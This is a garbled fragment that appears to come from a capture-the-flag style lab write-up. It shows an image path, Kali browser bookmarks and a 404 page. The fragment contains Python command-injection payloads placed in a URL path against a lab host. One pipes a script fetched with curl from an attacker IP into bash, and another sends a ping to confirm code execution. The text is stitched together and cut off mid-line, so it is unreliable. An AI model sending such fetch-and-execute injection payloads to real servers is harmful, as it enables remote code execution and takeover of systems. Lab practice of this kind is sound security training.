 10.10.10.168:8080/';os.sy
10.10.10.168:8080/';os.system('curl%2010.10.14.7:8080/dr4ks.sh|bash');'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
Document /';os.system('ping -c 1 10.10.14.7');' could not be found